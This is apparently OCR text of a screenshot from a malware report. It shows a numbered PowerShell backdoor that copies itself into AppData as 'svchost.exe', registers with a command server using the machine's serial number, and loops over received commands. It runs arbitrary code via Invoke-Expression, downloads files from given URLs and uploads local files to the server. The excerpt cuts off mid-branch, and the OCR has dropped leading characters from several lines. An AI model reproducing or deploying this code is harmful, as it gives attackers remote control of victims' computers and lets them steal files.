 40 newPath = $env:APPDATA + '\svchost.exe';
41 opy-Item $oldPath -Destination $newPath;
42 eg($newPath);
43 url =
44 serialNumber | Select -ExpandProperty SerialNumber);
45 serialNumber = $serialNumber.Replace(' ', '');
46 resultPath = $env:APPDATA + '\desktop.dat';
47 endHttpRequst($url + "?type=hello&direction=send&id=" + $serialNumber);
48 hile ($true){
49 $val = "";
50 $HTTP_Request = [System.Net.WebRequest]::Create($url + "?type=command&direction=receive&id=" + $serialNumber)
51 $HTTP_Response = $HTTP_Request.GetResponse();
52 $HTTP_Status = $HTTP_Response.StatusCode;
53 If ($HTTP_Status -eq 200) {
54 $readStream = New-Object System.IO.StreamReader $HTTP_Response.GetResponseStream();
55 $data=$readStream.ReadToEnd();
56 if (!$data.Contains("Fail"))
57 {
58 if ($data.Contains("ref:"))
59 {
60 sendHttpRequst($url + "?type=hello&direction=send&id=" + $serialNumber);
61 }
62 elseif ($data.Contains("cmd:"))
63 {
64 Invoke-Expression $data.Substring(4) | Out-file $resultPath;
65 uploadFile $resultPath ($serialNumber + '-result');
66 }
67 elseif ($data.Contains("down:"))
68 {
69 $fileUrl = $data.Substring(5);
70 $fileName = $fileUrl.Substring($fileUrl.LastIndexOf("/") + 1);
71 $path = $env:APPDATA + "\" + $fileName;
72 (New-Object Net.WebClient).DownloadFile($fileUrl, $path);
73 $val = $url + "?type=result&direction=send&id=" + $serialNumber + "&data=Success";
74 }
75 elseif ($data.Contains("upload:"))
76 {
77 $filePath = $data.Substring(7);
78 $fileName = $data.Substring($data.LastIndexOf("\") + 1);
79 uploadFile $filePath $fileName;
80 $val = $url + "?type=result&direction=send&id=" + $serialNumber + "&data=Success";
81 }
82 elseif ($data.Contains("run:"))
83 {